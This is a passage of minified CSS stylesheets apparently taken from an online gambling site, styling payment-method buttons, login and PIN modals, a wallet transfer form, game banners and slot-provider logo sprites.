input:checked~label:after,.ui.radio.checkbox input:checked~label:after{background-color:transparent;opacity:1;color:#fff;border-color:#fff;content:""!important}.ui.checkbox label:before,.ui.checkbox label:hover:before,.ui.radio.checkbox label:before,.ui.radio.checkbox label:hover:before{width:20px;height:20px;background:transparent;top:-2px;border:1px solid #c4c4c4}.checked-icon{width:20px!important;height:20px!important;line-height:20px!important;border-radius:50%!important;background:#000;box-shadow:-1px 0 1px 1px #eb3349!important;border:none;box-shadow:none;font-size:13px}.ui.checkbox.bg-img label,.ui.radio.checkbox.bg-img label{width:130px;height:45.5px;margin-right:10px}.ui.checkbox.bg-img input~label:before,.ui.radio.checkbox.bg-img input~label:before{border:none;width:100%;height:100%;display:block;border-radius:30px}.ui.checkbox input:checked~label:before,.ui.checkbox input:checked~label:hover:before,.ui.radio.checkbox input:checked~label:before,.ui.radio.checkbox input:checked~label:hover:before{background:#000;border:none!important;box-shadow:-1px 0 1px 1px #eb3349}.ui.checkbox.bg-img input:checked~label:after,.ui.radio.checkbox.bg-img input:checked~label:after{content:none!important}.ui.checkbox.bank input~label:before,.ui.radio.checkbox.bank input~label:before{background:url(https://files.sitestatic.net/assets/imgs/m3play/payment_method/dark/bank.jpg?v=2) 0 0/contain no-repeat!important}.ui.checkbox.bank input:checked~label:before,.ui.radio.checkbox.bank input:checked~label:before{background:url(https://files.sitestatic.net/assets/imgs/m3play/payment_method/dark/bank_col.jpg?v=2) 0 0/contain no-repeat!important}.ui.checkbox.pulsa input~label:before,.ui.radio.checkbox.pulsa input~label:before{background:url(https://files.sitestatic.net/assets/imgs/m3play/payment_method/dark/pulsa.jpg?v=2) 0 0/contain no-repeat!important}.ui.checkbox.pulsa input:checked~label:before,.ui.radio.checkbox.pulsa input:checked~label:before{background:url(https://files.sitestatic.net/assets/imgs/m3play/payment_method/dark/pulsa_col.jpg?v=2) 0 0/contain no-repeat!important}.ui.checkbox.ewallet input~label:before,.ui.radio.checkbox.ewallet input~label:before{background:url(https://files.sitestatic.net/assets/imgs/m3play/payment_method/dark/ewallet.jpg?v=2) 0 0/contain no-repeat!important}.ui.checkbox.ewallet input:checked~label:before,.ui.radio.checkbox.ewallet input:checked~label:before{background:url(https://files.sitestatic.net/assets/imgs/m3play/payment_method/dark/ewallet_col.jpg?v=2) 0 0/contain no-repeat!important}.ui.checkbox.cryptocurrency input~label:before,.ui.radio.checkbox.cryptocurrency input~label:before{background:url(https://files.sitestatic.net/assets/imgs/m3play/payment_method/dark/cryptocurrency.jpg?v=2) 0 0/contain no-repeat!important}.ui.checkbox.cryptocurrency input:checked~label:before,.ui.radio.checkbox.cryptocurrency input:checked~label:before{background:url(https://files.sitestatic.net/assets/imgs/m3play/payment_method/dark/cryptocurrency_col.jpg?v=2) 0 0/contain no-repeat!important}.ui.checkbox.fps input~label:before,.ui.radio.checkbox.fps input~label:before{background:url(https://files.sitestatic.net/assets/imgs/m3play/payment_method/dark/fps.jpg?v=2) 0 0/contain no-repeat!important}.ui.checkbox.qris input~label:before,.ui.radio.checkbox.qris input~label:before{background:url(https://files.sitestatic.net/assets/imgs/m3play/payment_method/dark/qris.jpg) 0 0/contain no-repeat!important}.ui.checkbox.fps input:checked~label:before,.ui.radio.checkbox.fps input:checked~label:before{background:url(https://files.sitestatic.net/assets/imgs/m3play/payment_method/dark/fps_col.jpg?v=2) 0 0/contain no-repeat!important}.ui.checkbox.qris input:checked~label:before,.ui.radio.checkbox.qris input:checked~label:before{background:url(https://files.sitestatic.net/assets/imgs/m3play/payment_method/dark/qris_col.jpg) 0 0/contain no-repeat!important}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select:active,select:focus,textarea{font-size:16px!important}.captcha-img{border-radius:50px;overflow:hidden;width:auto}.mobile .captcha-img{height:42px}.btn-refresh-captcha.compact{padding:.5em!important}.btn-refresh-captcha.compact .icon{font-size:2rem}.validate__box{position:relative}.validate__box .error{display:none;position:absolute;bottom:100%;right:0;z-index:5;max-width:100%;padding:.2em .4em;margin-bottom:.3em;color:#fff;background-color:rgba(255,0,24,.9);border-radius:.25em;font-size:10.6px}.validate__box .error:after{content:"";border:.6em solid transparent;border-top-color:rgba(255,0,24,.9);border-bottom:none;position:absolute;bottom:-.6em;right:1em;z-index:-1}.footer .payment-logo-item{display:inline-block;margin:5px;vertical-align:middle;text-align:center}.footer .payment-logo-item>*{border-radius:3px}.footer .payment-logo-img{width:130px;height:45.5px;display:block;border-radius:10px}.footer .bg-bank--active{background:url(https://files.sitestatic.net/assets/imgs/m3play/payment_method/dark/bank_col.jpg?v=2) 0 0/contain no-repeat!important}.footer .bg-ewallet--active{background:url(https://files.sitestatic.net/assets/imgs/m3play/payment_method/dark/ewallet_col.jpg?v=2) 0 0/contain no-repeat!important}.footer .bg-pulsa--active{background:url(https://files.sitestatic.net/assets/imgs/m3play/payment_method/dark/pulsa_col.jpg?v=2) 0 0/contain no-repeat!important}.footer .bg-cryptocurrency--active{background:url(https://files.sitestatic.net/assets/imgs/m3play/payment_method/dark/cryptocurrency_col.jpg?v=2) 0 0/contain no-repeat!important}.footer .bg-fps--active{background:url(https://files.sitestatic.net/assets/imgs/m3play/payment_method/dark/fps_col.jpg?v=2) 0 0/contain no-repeat!important}.footer .provider-logo-item{height:45px;overflow:hidden}.desktop .footer .provider-logo-item{height:54px}.footer .provider-logo-item .logo_provider{-webkit-transform:scale(.5);transform:scale(.5);-webkit-transform-origin:0 0;transform-origin:0 0}.desktop .footer .provider-logo-item .logo_provider{-webkit-transform:scale(.6);transform:scale(.6)}.pin-form .ui.button:not(.pin-pad){padding-left:1.5rem;padding-right:1.5rem}.pagi{padding:0!important;margin-top:20px!important;display:-webkit-flex;display:flex;-webkit-justify-content:flex-end;justify-content:flex-end;-webkit-align-items:center;align-items:center;text-align:center;box-shadow:0 1px 2px 0 rgba(34,36,38,.15);border-top:1px solid hsla(0,0%,100%,.1);border-bottom:1px solid hsla(0,0%,100%,.1)}.pagi>li{display:block;width:2.7em;height:2.7em;color:#f8f8f8;background-color:radial-gradient(100% 100% at 50% 0,#555454 0,#000 100%);border-left:1px solid rgba(34,36,38,.1);border-right:none;transition:background .1s ease,box-shadow .1s ease,color .1s ease}.pagi>li a{color:#fff!important;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;height:100%}.pagi>li:first-child,.pagi>li:last-child{background-color:#0d0c0c}.pagi>li:focus,.pagi>li:hover{background-color:#2c2c2d}.pagi>li.active{color:#4a90e2}.pagi>li.disabled{color:#6b7581}.pagi>li:first-child{border-radius:.28571429rem 0 0 .28571429rem}.pagi>li:last-child{border-radius:0 .28571429rem .28571429rem 0;border-right:1px solid rgba(34,36,38,.1)}.pg-content{background:#181717;box-shadow:0 4px 16px #000,-1px 1px 1px 0 #eb3349,0 -1px 6px 0 #eb3349,0 1px 1px 0 #eb3349;border:none;border-radius:10px;margin-bottom:10px}.pg-content--bg{background-size:cover}.summary{position:relative}.summary__lbl{font-size:1.1666rem;font-weight:500;position:absolute;top:0;left:0;padding:8px 20px 8px 8px;border-top-left-radius:6px;border-bottom-right-radius:6px;background:#000;color:#eb3349}.downloadapk-modal.nifty-modal{background:#181717;overflow:hidden;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.downloadapk-modal #downloadgame-title{width:95%;text-align:left}.downloadapk-modal .md-body{background-color:#181717;padding:20px;max-height:none!important}.downloadapk-modal .download-caption{font-size:13px;color:#cbcbcc;line-height:1.2;margin:8px 0}.downloadapk-modal .url-link{display:inline-block;padding:5px}.downloadapk-modal .url-link .img-fluid{max-height:120px}.mobile .downloadapk-modal.nifty-modal{width:95%}.mobile .downloadapk-modal #downloadgame-title{width:90%;text-align:left}.mobile .downloadapk-modal .url-link .img-fluid{max-height:120px}.mobile .downloadapk-modal .download-linkbtn .img-fluid{width:120px}.mobile .downloadapk-modal .no-gutters{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center}.mobile .downloadapk-modal .no-gutters .col-xs-6{width:50%}.tw_transfer_form{padding:10px 15px;background-color:hsla(0,0%,41.2%,.35);border-radius:5px;margin-bottom:15px}.tw_transfer_form .vertical{display:inline-block;font-size:14px;padding:5px;width:28px;height:28px;text-align:center;background-color:hsla(0,0%,100%,.3);margin-bottom:8px;border-radius:50%}.tw_transfer_form .vertical i{display:inline-block;-webkit-transform:rotate(90deg) translateY(2px);transform:rotate(90deg) translateY(2px);-webkit-transform-origin:center;transform-origin:center}.tw_transfer_form .transfer_to{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}.tw_transfer_form .form-group{position:relative;margin-bottom:15px}.tw_transfer_form .form-group .form-control-feedback{right:0}.tw_transfer_form .form-group label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}.tw_transfer_form .form-group .form-control{width:100%;height:30px;padding:6px 12px;border-radius:0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.tw_transfer_form .form-group .form-control[readonly]{background-color:rgba(138,192,175,.3);color:#fff;opacity:.6;border:1px solid rgba(138,192,175,.3);font-weight:600;font-size:15px}.tw_transfer_form .transfer_amount_input{width:67%;margin-left:15%}.tw_transfer_form .customrange-slider{margin:15px auto;max-width:70%}.tw_transfer_form .customrange-slider #transfer_amount_slider .track{background-color:#fff}.tw_transfer_form .customrange-slider #transfer_amount_slider .thumb,.tw_transfer_form .customrange-slider #transfer_amount_slider .track-fill{background-color:#574c4c}.tw_transfer_form .customrange-slider .decrease-btn,.tw_transfer_form .customrange-slider .increase-btn{position:absolute;top:-14px;width:20%;line-height:1.2;font-size:12px;text-align:center}.tw_transfer_form .customrange-slider .decrease-btn{left:-15px}.tw_transfer_form .customrange-slider .increase-btn{right:-15px}.tw_transfer_form .customrange-slider .custom-icon{display:inline-block;cursor:pointer;width:30px;height:30px;border-radius:50%;background-color:#ebe3f6;font-size:16px;line-height:31px;font-weight:600;color:#000;box-shadow:1px 2px 2px 1px rgba(0,0,0,.35);margin-bottom:5px;text-align:center}.tw_transfer_form .customrange-slider .minmax-label{text-transform:uppercase;color:#fff;display:inline-block;width:100%}.tw_transfer_form .customrange-slider .minmax-value{color:linear-gradient(180deg,#212121,#000),#26243d;font-weight:600}.mobile .tw_transfer_form #maxSliderApk{margin-left:-37px!important}#popup-banner-modal{box-shadow:none}.mobile #popup-banner-modal{width:90%}#popup-banner-modal .md-close{color:#fff;position:absolute;top:-20px;right:-25px}.mobile #popup-banner-modal .md-close{top:-18px;right:-16px}.app-header{position:relative}.app-header__row{line-height:2;padding:.5em 0;background:#1a1a1a}.app-header__row.first{background:#111}.app-header__logo{position:absolute;top:1em;-webkit-transform:translateY(-1em);transform:translateY(-1em);left:0;border-radius:150px;background:#040404;padding:1em 15px;box-shadow:0 4px 4px rgba(85,242,1,.5)}.app-header__menu{text-transform:uppercase}.app-header__menu>*{margin-left:18px}.app-header__menu .btn-link{padding:0 10px}.app-header__menu .button.compact{padding:.8em 1.5em}.app-header__menu .ui.ui.ui.button{background:linear-gradient(0deg,#131212,#131212);color:#eb3349;box-shadow:0 -1px 2px currentColor;border:none}.app-header__menu .ui.ui.ui.button:focus,.app-header__menu .ui.ui.ui.button:hover{background:linear-gradient(0deg,#968a8a,#302e2e);color:#a82938}.app-header__menu .menu-btn{padding:2px 5px;line-height:2rem;font-size:1.1666rem;background:linear-gradient(270deg,#f43000,#ff3d70);color:#fff;border-radius:4px;font-weight:500}.app-header__menu .icon{font-size:1.3em;vertical-align:middle;line-height:.9em}.app-header__menu .wallet-dropdown{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.app-header__menu .wallet-dropdown .js-btn-get-wallet{padding:0;background:transparent}.app-header__menu .wallet-dropdown .js-btn-get-wallet .js-wallet__txt{margin-right:5px}.app-header__menu .wallet-dropdown .menu{left:auto;right:0}.app-header__menu .wallet-dropdown .wallet-type .btn-link{padding:0;text-align:left}.app-header .ui.dropdown{background:transparent;width:auto}.app-header .ui.dropdown .text{padding-right:10px;line-height:2;vertical-align:bottom;font-weight:500}.app-header .ui.dropdown .text .image{max-height:100%;font-size:1.5em}.app-header .ui.dropdown .dropdown>.icon{line-height:2}.app-header .ui.dropdown .menu{min-width:300px;width:100%;border:none;top:120%}.app-header .ui.dropdown .menu .item{background:#2e2e2e;transition:.3s;color:#ababab}.app-header .ui.dropdown .menu .item:active,.app-header .ui.dropdown .menu .item:focus,.app-header .ui.dropdown .menu .item:hover{background:linear-gradient(180deg,#5a111a,#000);color:#eb3349}#forgot-pwd-modal,#loginModal.modal,#security-pin-modal{line-height:1.7;border-radius:10px}#forgot-pwd-modal button,#loginModal.modal button,#security-pin-modal button{margin:0}#forgot-pwd-modal .md-body,#loginModal.modal .md-body,#security-pin-modal .md-body{padding:42px 27px}.app-footer{padding-top:2rem;background:linear-gradient(180deg,#212121,#000),#26243d;font-size:1.1666rem;font-weight:300;color:#aaacaa}.app-footer__title{font-size:1.333rem;color:#bbb;font-weight:500}.app-footer__logo{max-width:160px}.app-footer .ui.divider{margin-top:2rem;margin-bottom:2rem}.app-footer ul{list-style:disc;padding-left:15px}.app-footer .custom-footer ol{list-style:decimal}.quick-links{color:#aaacaa}.quick-links .app-footer__title{padding-bottom:15px}.quick-links a{line-height:2;color:#aaacaa}.quick-links__contact{display:inline-block;padding-bottom:8px}.quick-links__contact .icon{font-size:1.2em;vertical-align:middle;background:linear-gradient(0deg,#46171d,#46171d),#c42b29;color:#c5c5c5}.running-time .u-flex-space-btw{-webkit-justify-content:flex-start;justify-content:flex-start;padding-left:0!important;padding-right:0!important}.running-time .u-flex-space-btw>*{margin-right:10px}html{font-size:14px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.game-cat__nav{background:#2e2e2e;font-size:1.1666rem;color:#ababab;line-height:2;box-shadow:0 4px 16px #000;border-top:1px solid #eb3349}.game-cat__nav .nav-item{text-transform:uppercase;padding:10px 5px}.game-cat__nav .nav-item.is-active{color:#eb3349;border-bottom:3px solid}.game-cat__nav .nav-item .icon{color:currentColor}.game-cat__nav a{color:inherit}.game-cat__nav-content{display:none;margin:0 -10px}.game-cat__nav-content.is-active{display:block}.game-cat__nav-content .item-wrapper{padding:10px 10px 0}.game-cat__nav-content .item-wrapper .img-box img{width:100%}.modal.nifty-modal{border:none;box-shadow:0 4px 16px #000,-1px 1px 1px 0 #eb3349,0 -1px 6px 0 #eb3349,0 1px 1px 0 #eb3349}.modal.nifty-modal .md-body{padding:2em 1em}.pin-modal{max-width:400px;margin:0 auto}.sliding-banners-swiper{max-height:450px}


--- FILE ---
content_type: text/css
request_url: https://dewa303.support/css/m3play/theme4/desktop/games-landing.css?id=0c6467737c9e2f37930bcf3544e4938d
body_size: 3501
content:
.sub-games .game-banner{padding:11px;z-index:2;position:relative;background:#000;border-radius:inherit;margin:0}.sub-games .game-banner__border{position:relative;padding:0;background:transparent;border-radius:11px;border-radius:1.1vw}.sub-games .game-banner__border:before{border-radius:inherit;z-index:1;content:"";position:absolute;top:-2px;left:-2px;bottom:-2px;right:-2px;background:linear-gradient(180deg,#eb3349,transparent 80%)}.sub-games .game-banner__title{color:#eb3349;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;-webkit-animation:flicker 1.5s step-start 0s infinite;animation:flicker 1.5s step-start 0s infinite}@-webkit-keyframes flicker{50%{opacity:.7}}@keyframes flicker{50%{opacity:.7}}.game-banner-list .list__item{position:relative;margin-bottom:10px;padding:0 5px;border-radius:8px;box-shadow:0 2px 4px 0 rgba(34,36,38,.12),0 2px 10px 0 rgba(34,36,38,.15)}.game-banner-list .list__item a{overflow:hidden;display:block}.game-banner-list .list__item img{overflow:hidden;border-radius:8px}.game-banner-list .list__item .game-box{position:relative;overflow:hidden;display:block}.game-banner-list .list__item .game-box__name-tag{padding:10px 10px 10px 6px;color:#fff;background-color:#000;position:absolute;bottom:45px;left:0;border-radius:0 5px 5px 0}.game-banner-list .list__item .game-box.overlay--hover:after{background-color:rgba(0,0,0,.6);position:absolute;top:0;left:0;width:100%;height:100%;background-color:transparent;content:"";transition:all .3s ease}.game-banner-list .list__item .game-box .name--hover{width:100%;height:auto;position:absolute;top:-100%;text-align:center;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);transition:all .3s ease;color:#fff;font-weight:500;font-size:1.25rem;opacity:.7}.game-banner-list .list__item .game-box .btn-play{text-align:center;min-width:160px;padding:10px 0;cursor:pointer;outline:inherit;color:#eb3349;background:linear-gradient(180deg,#0d142d,#000);border:none;border-radius:150px;box-shadow:0 -1px 1px 1px currentColor;transition:all .3s ease;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.game-banner-list .list__item .game-box .btn-play--hover,.game-banner-list .list__item .game-box .btn-play-rng--hover{position:absolute;top:200%;left:50%}.game-banner-list .list__item .game-box:hover .overlay--hover:after{background-color:rgba(0,0,0,.6)}.game-banner-list .list__item .game-box:hover img{-webkit-filter:blur(5px);filter:blur(5px);-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);transition:-webkit-transform 1s ease;transition:transform 1s ease;transition:transform 1s ease, -webkit-transform 1s ease}.game-banner-list .list__item .game-box:hover .btn-play--hover{top:50%}.game-banner-list .list__item .game-box:hover .btn-play-rng--hover{top:75%}.game-banner-list .list__item .game-box:hover .game-box__name-tag{display:none}.game-banner-list .list__item .game-box:hover .name--hover{top:30%}.game-banner-list .new-tag{left:-4px;top:-4px}.game-banner-list .img-box--bg{position:relative;background-color:#000;border-radius:11px;border-radius:1.1vw}.game-banner-list .img-box{width:100%;min-height:100px;margin-bottom:5px;position:relative}.game-banner-list .img-box img{margin-left:auto;margin-right:auto}.game-banner-cards .game-card{margin-top:20px;position:relative;padding:0 5px;border-radius:8px}.game-banner-cards .game-card a{overflow:hidden;display:block}.game-banner-cards .game-card img{overflow:hidden;border-radius:8px}.game-banner-cards .card__img-box--bg{height:90px;background-size:contain;position:relative;background-image:url(https://files.sitestatic.net/assets/imgs/card_bg_00001.png),linear-gradient(135deg,#a373ff,#7850f9);border-radius:20px;padding:20px 0 0 20px;color:#fff;text-align:left}.game-banner-cards .card__img-box--bg.c2{background-image:url(https://files.sitestatic.net/assets/imgs/card_bg_00001.png),linear-gradient(135deg,#d700ff,#fa3e5f)}.game-banner-cards .card__img-box--bg.c3{background-image:url(https://files.sitestatic.net/assets/imgs/card_bg_00001.png),linear-gradient(135deg,#6aff6c,#00ab4f)}.game-banner-cards .card__img-box--bg img{position:absolute;width:160px;height:110px;right:-12px;top:-16px}.game-banner-cards .card__img-box--img{background-size:contain;position:relative;background-image:url(https://files.sitestatic.net/assets/imgs/card_bg_00001.png),linear-gradient(135deg,#a373ff,#7850f9);border-radius:20px;padding:0;color:#fff;text-align:left}.game-banner-cards .card__img-box--img.c2{background-image:url(https://files.sitestatic.net/assets/imgs/card_bg_00001.png),linear-gradient(135deg,#d700ff,#fa3e5f)}.game-banner-cards .card__img-box--img.c3{background-image:url(https://files.sitestatic.net/assets/imgs/card_bg_00001.png),linear-gradient(135deg,#6aff6c,#00ab4f)}.game-banner-cards .card__img-box--img.c080a18,.game-banner-cards .card__img-box--img.c181008{background:#080a18}.game-banner-cards .card__img-box--img .desc{position:absolute;top:35%;-webkit-transform:translateY(-35%);transform:translateY(-35%);left:20px}.game-banner-cards .card__title{height:50px;background:#f1f3fb;border-radius:0 0 20px 20px;padding:0 10px;color:#000}.game-banner-cards .card__title .swiper-container{height:100%}.game-banner-cards .new-tag{left:-4px;top:-4px}.lottery-winners-swiper__avatar{width:30px;height:30px}.lottery-winners-swiper__name{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.lottery-winners-swiper .row{height:50px;line-height:50px}.lottery-winners-swiper .row>div{-webkit-flex:1;flex:1;-webkit-flex-shrink:0;flex-shrink:0;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;min-height:100%}.games-swiper{width:95%;margin:0 auto}.swiper-container-ltr{position:relative}.swiper-container-ltr .swiper-button-prev{left:5px;right:auto;top:40%}.swiper-container-ltr .swiper-button-next{right:5px;left:auto;top:40%}:root{--swiper-navigation-size:16px;--swiper-navigation-color:#d700ff}.sub-games-type_menu{background:#461616!important;border-radius:4px!important;color:#fff!important;padding:.7em;-webkit-align-items:center;align-items:center}.sub-games-type_menu button{min-width:55px}.sub-games-type_menu button.active{background:linear-gradient(180deg,#5a111a,#000)!important;border-radius:4px!important;color:#eb3349!important;box-shadow:0 0 5px rgba(73,30,14,.2)!important}#searchModal .md-body{padding:20px 0}#playGameModal{-webkit-transform:translateX(-50%) translateY(-50%)!important;transform:translateX(-50%) translateY(-50%)!important;padding:40px 16px 16px;border-radius:20px;text-align:center}#playGameModal img{display:block;border-radius:8px;width:250px;height:auto;max-height:48vw;margin:0 auto;-o-object-fit:cover;object-fit:cover}.game-modal .btn-grp button{margin-bottom:15px}.bg-logo-wrapper{background:linear-gradient(180deg,rgba(98,108,117,.5) 24.5%,rgba(16,18,28,.5))!important}.desktop .bg-logo-wrapper{padding:3px 0!important}.mobile .bg-logo-wrapper{width:160px;height:48px}.bg-game-full-logo{background:url(https://files.sitestatic.net/sprites/providers_full.png?v=12.98) no-repeat!important;width:200px;height:60px;margin:auto;overflow:initial}.mobile .bg-game-full-logo{-webkit-transform:scale(.7);transform:scale(.7);-webkit-transform-origin:-35% -70%;transform-origin:-35% -70%}.bg-game-full-logo.jili_fishing,.bg-game-full-logo.jili_slot{background-position:-340px -1335px!important;width:150px}.mobile .bg-game-full-logo.jili_fishing,.mobile .bg-game-full-logo.jili_slot{-webkit-transform-origin:-45% -70%!important;transform-origin:-45% -70%!important}.bg-game-full-logo.sbo_568win_slot{background-position:-255px -1430px!important;width:200px}.mobile .bg-game-full-logo.sbo_568win_slot{-webkit-transform-origin:-45% -70%!important;transform-origin:-45% -70%!important}.bg-game-full-logo.jk_fishing,.bg-game-full-logo.jk_slot{background-position:-400px -120px!important}.mobile .bg-game-full-logo.jk_fishing,.mobile .bg-game-full-logo.jk_slot{-webkit-transform-origin:-45% -70%!important;transform-origin:-45% -70%!important}.bg-game-full-logo.sg_fishing,.bg-game-full-logo.sg_slot{background-position:-400px -240px!important}.mobile .bg-game-full-logo.sg_fishing,.mobile .bg-game-full-logo.sg_slot{-webkit-transform-origin:-45% -70%!important;transform-origin:-45% -70%!important}.bg-game-full-logo.cq9_fishing,.bg-game-full-logo.cq9_slot{background-position:0 -60px!important}.mobile .bg-game-full-logo.cq9_fishing,.mobile .bg-game-full-logo.cq9_slot{-webkit-transform-origin:-45% -70%!important;transform-origin:-45% -70%!important}.bg-game-full-logo.skywind_fishing,.bg-game-full-logo.skywind_slot{background-position:-424px -540px!important;width:160px}.mobile .bg-game-full-logo.skywind_fishing,.mobile .bg-game-full-logo.skywind_slot{-webkit-transform-origin:-25% -70%!important;transform-origin:-25% -70%!important}.bg-game-full-logo.playstar_fishing,.bg-game-full-logo.playstar_slot{background-position:-490px -1440px!important;width:180px!important}.mobile .bg-game-full-logo.playstar_fishing,.mobile .bg-game-full-logo.playstar_slot{-webkit-transform-origin:-60px -70%!important;transform-origin:-60px -70%!important}.bg-game-full-logo.redtiger_slot{background-position:-414px -666px!important}.mobile .bg-game-full-logo.redtiger_slot{-webkit-transform-origin:-45% -70%!important;transform-origin:-45% -70%!important}.bg-game-full-logo.reelkingdom_slot{background-position:0 -1502px!important}.mobile .bg-game-full-logo.reelkingdom_slot{-webkit-transform-origin:-45% -70%!important;transform-origin:-45% -70%!important}.bg-game-full-logo.evoplay_slot{background-position:-190px -729px!important;width:180px!important}.bg-game-full-logo.booongo_slot{background-position:-540px -726px!important;width:140px!important}.mobile .bg-game-full-logo.booongo_slot{-webkit-transform-origin:-5% -70%!important;transform-origin:-5% -70%!important}.bg-game-full-logo.redtiger_net_slot{background-position:-694px -729px!important;width:96px}.mobile .bg-game-full-logo.redtiger_net_slot{-webkit-transform-origin:35% -70%!important;transform-origin:35% -70%!important}.bg-game-full-logo.nolimitcity_slot{background-position:-206px -795px!important;width:155px}.mobile .bg-game-full-logo.nolimitcity_slot{-webkit-transform-origin:-15% -70%!important;transform-origin:-15% -70%!important}.bg-game-full-logo.eagaming_slot{background-position:-377px -792px!important;width:192px}.mobile .bg-game-full-logo.eagaming_slot{-webkit-transform-origin:-40% -60%!important;transform-origin:-40% -60%!important}.bg-game-full-logo.ais_slot{background-position:-54px -862px!important;width:92px}.mobile .bg-game-full-logo.ais_slot{-webkit-transform-origin:40% -70%!important;transform-origin:40% -70%!important}.bg-game-full-logo.relax_slot{background-position:-412px -916px!important;width:133px}.mobile .bg-game-full-logo.relax_slot{-webkit-transform-origin:-5% -70%!important;transform-origin:-5% -70%!important}.bg-game-full-logo.hacksaw_slot{background-position:-26px -1340px!important;width:178px}.mobile .bg-game-full-logo.hacksaw_slot{-webkit-transform-origin:0 -30%!important;transform-origin:0 -30%!important;-webkit-transform:scale(.55);transform:scale(.55)}.bg-game-full-logo.sbo_slot{background-position:-605px -180px!important;width:190px}.mobile .bg-game-full-logo.sbo_slot{-webkit-transform-origin:-35% -70%!important;transform-origin:-35% -70%!important}.bg-game-full-logo.sbo_funky_slot{background-position:-560px -915px!important;width:145px!important}.mobile .bg-game-full-logo.sbo_funky_slot{-webkit-transform-origin:-15% -70%!important;transform-origin:-15% -70%!important}.bg-game-full-logo.mancalagaming_slot{background-position:-588px -790px!important;width:193px}.bg-game-full-logo.dragoon_fishing,.bg-game-full-logo.dragoon_slot{background-position:-5px -980px!important}.mobile .bg-game-full-logo.dragoon_fishing,.mobile .bg-game-full-logo.dragoon_slot{-webkit-transform-origin:-42% -70%!important;transform-origin:-42% -70%!important}.bg-game-full-logo.fastspin_fishing,.bg-game-full-logo.fastspin_slot{background-position:-600px -980px!important;width:200px}.mobile .bg-game-full-logo.fastspin_fishing,.mobile .bg-game-full-logo.fastspin_slot{-webkit-transform-origin:-45% -70%!important;transform-origin:-45% -70%!important}.bg-game-full-logo.reevo_slot{background-position:-5px -1045px!important}.mobile .bg-game-full-logo.reevo_slot{-webkit-transform-origin:-42% -70%!important;transform-origin:-42% -70%!important}.bg-game-full-logo.live22_fishing,.bg-game-full-logo.live22_slot{background-position:-437px -1050px!important;width:127px}.mobile .bg-game-full-logo.live22_fishing,.mobile .bg-game-full-logo.live22_slot{-webkit-transform-origin:-42% -70%!important;transform-origin:-42% -70%!important}.bg-game-full-logo.kagaming_fishing,.bg-game-full-logo.kagaming_slot{background-position:-225px -980px!important;width:150px}.mobile .bg-game-full-logo.kagaming_fishing,.mobile .bg-game-full-logo.kagaming_slot{-webkit-transform-origin:-15% -62%!important;transform-origin:-15% -62%!important}.bg-game-full-logo.nagagames_slot{background-position:-385px -980px!important;width:83px}.mobile .bg-game-full-logo.nagagames_slot{-webkit-transform-origin:55% -62%!important;transform-origin:55% -62%!important}.bg-game-full-logo.fachai_fishing,.bg-game-full-logo.fachai_slot{background-position:-240px -1272px!important;width:160px}.mobile .bg-game-full-logo.fachai_fishing,.mobile .bg-game-full-logo.fachai_slot{-webkit-transform-origin:-42% -70%!important;transform-origin:-42% -70%!important}.bg-game-full-logo.advantplay_slot{background-position:-418px -1272px!important;width:200px}.mobile .bg-game-full-logo.advantplay_slot{-webkit-transform-origin:-42% -70%!important;transform-origin:-42% -70%!important}.bg-game-full-logo.hb_fishing,.bg-game-full-logo.hb_slot{background-position:-600px -60px!important}.bg-game-full-logo.isb_slot{background-position:-215px -120px!important;width:170px!important}.mobile .bg-game-full-logo.isb_slot{-webkit-transform-origin:-28% -70%!important;transform-origin:-28% -70%!important}.bg-game-full-logo.pp_slots{background-position:0 -180px!important}.bg-game-full-logo.ttg_slot{background-position:0 -300px!important}.mobile .bg-game-full-logo.ttg_slot{-webkit-transform-origin:-40% -70%!important;transform-origin:-40% -70%!important}.bg-game-full-logo.ttg_playson_slot{background-position:-600px -360px!important}.bg-game-full-logo.ttg_booming_slot{background-position:-30px -600px!important;width:150px}.mobile .bg-game-full-logo.ttg_booming_slot{-webkit-transform-origin:-20% -70%!important;transform-origin:-20% -70%!important}.bg-game-full-logo.mg_slot{background-position:-600px -120px!important}.mobile .bg-game-full-logo.mg_slot{-webkit-transform-origin:-45% -70%!important;transform-origin:-45% -70%!important}.bg-game-full-logo.gp_slot{background-position:-400px -60px!important}.mobile .bg-game-full-logo.gp_slot{-webkit-transform-origin:-45% -70%!important;transform-origin:-45% -70%!important}.bg-game-full-logo.sboslot{background-position:-600px -180px!important}.bg-game-full-logo.playngo_slot{background-position:-400px -360px!important}.mobile .bg-game-full-logo.playngo_slot{-webkit-transform-origin:-45% -70%!important;transform-origin:-45% -70%!important}.bg-game-full-logo.pt_slot{background-position:-610px -300px!important;width:180px}.bg-game-full-logo.yggslot{background-position:-232px -602px!important;width:160px}.mobile .bg-game-full-logo.yggslot{-webkit-transform-origin:-20% -80%!important;transform-origin:-20% -80%!important}.bg-game-full-logo.pgsoft_slot{background-position:-659px -600px!important;width:79px}.mobile .bg-game-full-logo.pgsoft_slot{-webkit-transform-origin:60% -70%!important;transform-origin:60% -70%!important}.bg-game-full-logo.apollo777_slot{background-position:-520px -1330px!important;width:100px}.bg-game-full-logo.bgaming_slot{background-position:-616px -1335px!important;width:185px}.bg-game-full-logo.i8_fishing,.bg-game-full-logo.i8_slot{background-position:-677px -1495px!important;width:100px}.mobile .bg-game-full-logo.i8_fishing,.mobile .bg-game-full-logo.i8_slot{-webkit-transform-origin:30% -70%!important;transform-origin:30% -70%!important}.bg-game-full-logo.gmw_slot{background-position:-676px -1430px!important;width:100px}.mobile 